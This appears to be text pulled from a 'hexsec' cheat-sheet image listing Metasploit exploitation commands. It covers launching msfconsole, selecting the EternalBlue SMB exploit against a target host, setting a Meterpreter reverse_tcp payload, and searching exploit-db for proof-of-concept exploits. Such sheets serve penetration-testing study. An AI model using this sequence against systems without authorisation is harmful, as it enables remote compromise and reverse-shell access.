 hex.sec hexsec_tools hexsecteam
Exploitation
• msfconsole – Launch Metasploit Framework
• use exploit/windows/smb/ms17_010_eternalblue –
EternalBlue exploit
• set RHOST target_ip – Set remote host target
• run – Execute exploit
• python3 exploit.py – Run custom exploit scripts
• exploit-db.com – Search for proof-of-concept
exploits
• search type:exploit platform:windows – Search
Metasploit for Windows exploits
• set PAYLOAD windows/meterpreter/reverse_tcp –
Set Meterpreter payload
hexsec.netlify.app